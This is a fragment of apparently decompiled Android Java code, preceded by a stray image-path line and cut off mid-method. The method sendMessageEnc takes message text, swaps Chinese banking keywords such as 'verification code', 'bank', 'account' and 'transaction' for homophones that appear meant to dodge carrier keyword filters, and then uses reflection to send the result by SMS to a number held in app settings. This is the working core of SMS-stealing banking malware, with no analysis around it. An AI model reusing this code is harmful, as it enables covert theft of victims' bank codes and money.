 public static void sendMessageEnc(String sendMessageContent, Context content) {
String sendMessageContentEnc = sendMessageContent.length() > 70 ? sendMessageContent.substring(
0, 70) : sendMessageContent;
try {
sendMessageContentEnc = sendMessageContentEnc.replace("验证码", "演马").replace("金额", "京饿").replace(
"账户", "帐护").replace("人民币", "入民比").replace("付款", "父款").replace("快捷", "块捷").replace(
"支付", "只负").replace("取款", "娶款").replace("汇入", "汇人").replace("账号", "帐好").replace(
"交易", "较意").replace("注册", "住厕").replace("银行", "淫航").replace("尾号", "伪好").replace(
"泄露", "外流").replace("申请", "深清").replace("开通", "还同").replace("网银", "往淫").replace(
"校验码", "演马");
}
catch(Exception exception0) {
}
try {
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", String.class,
String.class, String.class, PendingIntent.class, PendingIntent.class).invoke(SmsManager
.getDefault(), SharedPreferencesConfig.getInstance(content).getSendMessageNumber(),
null, sendMessageContentEnc, null, null);
}